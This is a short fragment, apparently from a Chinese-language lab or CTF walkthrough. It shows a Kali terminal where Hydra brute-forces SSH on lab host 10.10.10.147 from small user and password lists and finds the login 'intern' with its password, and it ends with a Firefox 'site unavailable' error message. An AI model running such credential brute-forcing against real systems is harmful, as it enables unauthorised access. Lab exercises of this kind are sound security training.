 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim user
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim pass
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -L user -P pass 10.10.10.147 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-16 22:50:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:4/p:3), ~1 try per task
[DATA] attacking ssh://10.10.10.147:22/
[22][ssh] host: 10.10.10.147   login: intern   password: 12345678900987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-16 22:50:46
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#
此站点暂时无法使用或者太过忙碌。请过几分钟后再试。
如果您无法加载任何网页，请检查您计算机的网络连接状态。
如果您的计算机或网络受到防火墙或者代理服务器的保护，请确认 Firefox 已被授权访问网络。
重试